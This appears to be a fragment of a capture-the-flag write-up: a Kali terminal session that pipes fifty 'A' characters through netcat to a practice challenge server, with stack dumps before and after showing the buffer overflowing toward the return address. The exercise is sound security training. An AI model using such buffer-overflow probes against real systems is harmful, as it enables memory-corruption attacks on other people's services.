 root@kali:~/Downloads# (python -c 'print "A" * 50';cat;) | nc thekidofarcrania.com 4902
Legend: buff MODIFIED padding MODIFIED
  notsecret MODIFIED secret MODIFIED
  return address MODIFIED
0×ffa37e90 | 00 00 00 00 00 00 00 00 |
0×ffa37e98 | 00 00 00 00 00 00 00 00 |
0×ffa37ea0 | 00 00 00 00 00 00 00 00 |
0×ffa37ea8 | 00 00 00 00 00 00 00 00 |
0×ffa37eb0 | ff ff ff ff ff ff ff ff |
0×ffa37eb8 | ff ff ff ff ff ff ff ff |
0×ffa37ec0 | c0 55 7c f7 00 a0 04 08 |
0×ffa37ec8 | d8 7e a3 ff 8b 86 04 08 |
Return address: 0×0804868b
Input some text:
Legend: buff MODIFIED padding MODIFIED
  notsecret MODIFIED secret MODIFIED
  return address MODIFIED
0×ffa37e90 | 41 41 41 41 41 41 41 41 |
0×ffa37e98 | 41 41 41 41 41 41 41 41 |
0×ffa37ea0 | 41 41 41 41 41 41 41 41 |
0×ffa37ea8 | 41 41 41 41 41 41 41 41 |
0×ffa37eb0 | 41 41 41 41 41 41 41 41 |
0×ffa37eb8 | 41 41 41 41 41 41 41 41 |
0×ffa37ec0 | 41 41 00 f7 00 a0 04 08 |
0×ffa37ec8 | d8 7e a3 ff 8b 86 04 08 |
Return address: 0×0804868b
ret